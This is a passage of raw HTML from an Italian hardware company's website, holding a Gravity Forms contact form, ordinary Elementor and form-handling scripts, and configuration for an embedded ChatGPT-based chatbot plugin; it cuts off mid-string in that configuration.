                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/maniglie-senza-rosetta-nuda/cham/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Nome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Cognome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Cognome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_3_5' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_16" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_16'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='text' value='' class='large'    placeholder='Telefono*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_18" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_3_18' >
                        <input type='hidden' class='gform_hidden' name='input_18.4' id='input_3_18_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_3_18_6_container' >
                                        <select name='input_18.6' id='input_3_18_6'   aria-required='true'    ><option value='' >State</option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antartide</option><option value='AG' >Antigua e Barbuda</option><option value='SA' >Arabia Saudita</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BE' >Belgio</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BY' >Bielorussia</option><option value='MM' >Birmania</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius e Saba</option><option value='BA' >Bosnia-Erzegovina</option><option value='BW' >Botswana</option><option value='BR' >Brasile</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='KH' >Cambogia</option><option value='CM' >Camerun</option><option value='CA' >Canada</option><option value='CV' >Capo Verde</option><option value='TD' >Chad</option><option value='CL' >Cile</option><option value='CN' >Cina</option><option value='CY' >Cipro</option><option value='CO' >Colombia</option><option value='KM' >Comore</option><option value='CG' >Congo</option><option value='CD' >Congo, Repubblica Democratica del</option><option value='KP' >Corea, (Repubblica Democratica Popolare di)</option><option value='KR' >Corea, Repubblica di</option><option value='CR' >Costa Rica</option><option value='CI' >Costa d&#039;Avorio</option><option value='HR' >Croazia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='DK' >Danimarca</option><option value='DM' >Dominica</option><option value='EC' >Ecuador</option><option value='EG' >Egitto</option><option value='SV' >El Salvador</option><option value='AE' >Emirati Arabi Uniti</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='ET' >Etiopia</option><option value='RU' >Federazione Russa</option><option value='FJ' >Fiji</option><option value='PH' >Filippine</option><option value='FI' >Finlandia</option><option value='FR' >Francia</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='GS' >Georgia del Sud e Isole Sandwich Australi</option><option value='DE' >Germania</option><option value='GH' >Ghana</option><option value='JM' >Giamaica</option><option value='JP' >Giappone</option><option value='GI' >Gibilterra</option><option value='DJ' >Gibuti</option><option value='JO' >Giordania</option><option value='GR' >Grecia</option><option value='GD' >Grenada</option><option value='GL' >Groenlandia</option><option value='GP' >Guadalupa</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GF' >Guiana Francese</option><option value='GN' >Guinea</option><option value='GQ' >Guinea Equatoriale</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Irlanda</option><option value='IS' >Islanda</option><option value='BV' >Isola di Bouvet</option><option value='IM' >Isola di Man</option><option value='CX' >Isola di Natale</option><option value='BL' >Isola di Saint Barthélemy</option><option value='AX' >Isole Aland</option><option value='KY' >Isole Cayman</option><option value='CC' >Isole Cocos</option><option value='CK' >Isole Cook</option><option value='FK' >Isole Falkland</option><option value='FO' >Isole Faroe</option><option value='HM' >Isole Heard e McDonald</option><option value='MP' >Isole Marianne Settentrionali</option><option value='MH' >Isole Marshall</option><option value='NF' >Isole Norfolk</option><option value='PM' >Isole Saint Pierre e Miquelon</option><option value='SB' >Isole Salomone</option><option value='SJ' >Isole Svalbard e Jan Mayen</option><option value='TC' >Isole Turks e Caicos</option><option value='VG' >Isole Vergini britanniche</option><option value='UM' >Isole minori esterne degli Stati Uniti d&#039;America</option><option value='VI' >Isole vergini americane</option><option value='IL' >Israele</option><option value='IT' >Italia</option><option value='KZ' >Kazakistan</option><option value='KE' >Kenya</option><option value='KG' >Kirghizistan</option><option value='KI' >Kiribati</option><option value='KW' >Kuwait</option><option value='LA' >Laos</option><option value='LS' >Lesotho</option><option value='LV' >Lettonia</option><option value='LB' >Libano</option><option value='LR' >Liberia</option><option value='LY' >Libia</option><option value='LI' >Liechtenstein</option><option value='LT' >Lituania</option><option value='LU' >Lussemburgo</option><option value='MO' >Macao</option><option value='MK' >Macedonia del Nord</option><option value='MG' >Madagascar</option><option value='JE' >Maglia</option><option value='MW' >Malawi</option><option value='MV' >Maldive</option><option value='MY' >Malesia</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MA' >Marocco</option><option value='MQ' >Martinica</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Messico</option><option value='FM' >Micronesia</option><option value='MD' >Moldavia</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MZ' >Mozambico</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NO' >Norvegia</option><option value='NC' >Nuova Caledonia</option><option value='NZ' >Nuova Zelanda</option><option value='OM' >Oman</option><option value='NL' >Paesi Bassi</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PA' >Panama</option><option value='PG' >Papua Nuova Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PN' >Pitcairn</option><option value='PL' >Polonia</option><option value='PF' >Polynesia Francese</option><option value='PR' >Porto Rico</option><option value='PT' >Portogallo</option><option value='QA' >Qatar</option><option value='GB' >Regno Unito</option><option value='SY' >Repubblica Araba di Siria</option><option value='CZ' >Repubblica Ceca</option><option value='CF' >Repubblica Centrafricana</option><option value='DO' >Repubblica Dominicana</option><option value='RE' >Riunione (Isola della)</option><option value='RO' >Romania</option><option value='RW' >Ruanda</option><option value='EH' >Sahara Occidentale</option><option value='KN' >Saint Kitts e Nevis</option><option value='VC' >Saint Vincent e Grenadine</option><option value='MF' >Saint-Martin</option><option value='WS' >Samoa</option><option value='AS' >Samoa americane</option><option value='SM' >San Marino</option><option value='SH' >Sant&#039;Elena, Ascensione e Tristan da Cunha</option><option value='LC' >Santa Lucia</option><option value='ST' >Sao Tome e Príncipe</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovacchia</option><option value='SI' >Slovenia</option><option value='SO' >Somalia</option><option value='ES' >Spagna</option><option value='LK' >Sri Lanka</option><option value='US' >Stati Uniti</option><option value='PS' >Stato della Palestina</option><option value='ZA' >Sudafrica</option><option value='SD' >Sudan</option><option value='SS' >Sudan del Sud</option><option value='SR' >Suriname</option><option value='SE' >Svezia</option><option value='CH' >Svizzera</option><option value='TJ' >Tagikistan</option><option value='TW' >Taiwan</option><option value='TZ' >Tanzania (Repubblica Unita della)</option><option value='TF' >Territori Meridionali Francesi </option><option value='IO' >Territorio Britannico nell&#039;Oceano Indiano</option><option value='TH' >Thailandia</option><option value='TL' >Timor Est</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad e Tobago</option><option value='TN' >Tunisia</option><option value='TR' >Turchia</option><option value='TM' >Turkmenistan</option><option value='TV' >Tuvalu</option><option value='UA' >Ucraina</option><option value='UG' >Uganda</option><option value='HU' >Ungheria</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VA' >Vaticano (Santa Sede)</option><option value='VE' >Venezuela</option><option value='VN' >Vietnam</option><option value='WF' >Wallis e Futuna</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='SZ' >eSwatini</option></select>
                                        <label for='input_3_18_6' id='input_3_18_6_label' class='gform-field-label gform-field-label--type-sub '>Nazione</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_3_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Professione<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_3_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Professione*</option><option value='Azienda' >Azienda</option><option value='Rivenditore' >Rivenditore</option><option value='Architetto' >Architetto</option><option value='Privato' >Privato</option><option value='Press' >Press</option></select></div></li><li id="field_3_13" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_13'>Azienda</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_3_13' type='text' value='' class='large'    placeholder='Azienda'  aria-invalid="false"   /></div></li><li id="field_3_7" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Messaggio<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea small'    placeholder='Messaggio*' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_3_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consenso privacy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_3_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_8_1' >Autorizzo il trattamento dei miei dati personali identificativi nelle modalità e per le finalità indicate nell’<a target="_blank" href="/privacy-policy">informativa privacy</a>.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='Autorizzo il trattamento dei miei dati personali identificativi nelle modalità e per le finalità indicate nell’&lt;a target=&quot;_blank&quot; href=&quot;/privacy-policy&quot;&gt;informativa privacy&lt;/a&gt;.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='3' class='gform_hidden' /></div></li><li id="field_3_9" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consenso marketing</label><div class='ginput_container ginput_container_consent'><input name='input_9.1' id='input_3_9_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_9_1' >Autorizzo il trattamento dei miei dati personali per finalità di marketing, commerciale, per ricerche di mercato e per l'invio di materiale pubblicitario.</label><input type='hidden' name='input_9.2' value='Autorizzo il trattamento dei miei dati personali per finalità di marketing, commerciale, per ricerche di mercato e per l&#039;invio di materiale pubblicitario.' class='gform_hidden' /><input type='hidden' name='input_9.3' value='3' class='gform_hidden' /></div></li><li id="field_3_11" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_11' id='input_3_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='Cham' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Invia'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=ba3adc6b85f8cced4d8582c72d7ab6fa' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Questo iframe contiene la logica necessaria per gestire Gravity Forms con Ajax.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
    </div>
</div-->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1974-css' href='https://www.verumitaly.com/wp-content/uploads/elementor/css/post-1974.css?ver=1761636724' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.verumitaly.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.11' media='all' />
<script id="chatbot-chatgpt-js-js-before">
if (typeof kchat_settings === "undefined") { var kchat_settings = {"user_id":"kognetiks_696cc862d1fde8.18184056","page_id":742,"session_id":"kognetiks_696cc862d1fde8.18184056","thread_id":null,"assistant_id":null,"additional_instructions":null,"model":"gpt-4-1106-preview","voice":null,"chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_display_style":null,"chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here."}; } else { kchat_settings = {"user_id":"kognetiks_696cc862d1fde8.18184056","page_id":742,"session_id":"kognetiks_696cc862d1fde8.18184056","thread_id":null,"assistant_id":null,"additional_instructions":null,"model":"gpt-4-1106-preview","voice":null,"chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_display_style":null,"chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here."}; }
if (typeof kchat_settings === "undefined") { var kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Aggiungi istruzioni all\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'assistente se necessario...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_696cc862d1fde8.18184056","page_id":742,"session_id":"kognetiks_696cc862d1fde8.18184056","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_subsequent_greeting":"Ciao! Sono Leonardo AI, come posso aiutarti?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"}; } else { kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Aggiungi istruzioni 